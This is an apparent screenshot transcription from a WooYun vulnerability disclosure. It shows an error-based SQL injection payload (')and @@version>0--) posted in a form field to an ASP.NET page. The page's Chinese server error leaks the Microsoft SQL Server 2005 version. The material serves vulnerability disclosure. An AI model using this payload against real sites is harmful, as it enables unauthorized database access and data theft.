 在将 nvarchar 值 'Micros...
//SysManage/AfficheSelect.aspx
INT SQL XSS Encryption Encoding Other
Load URL
http:// //SysManage/AfficheSelect.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
yCR17wPZfoC4gkICEcNJjk7nkCVV8w%3D&__VIEWSTATEGENERATOR=015F1880&__VIEWSTATEENCRY
PTED=&__EVENTVALIDATION=IodPvjQloadT6k%2Bm0zJxR4ybl%2FfhxK42RmDJk945cXuEMuEpFAWd
Pa6v9Rt5U%2BUBFV9ecCkT1j%2FymAYDrtG0nwasQP3N52eQ0qCMazktEtTBo7h4&txtinfo=')and @@version>0--&btnOk=
%E6%9F%A5%20%E8%AF%A2
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
www.wooyun.org
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)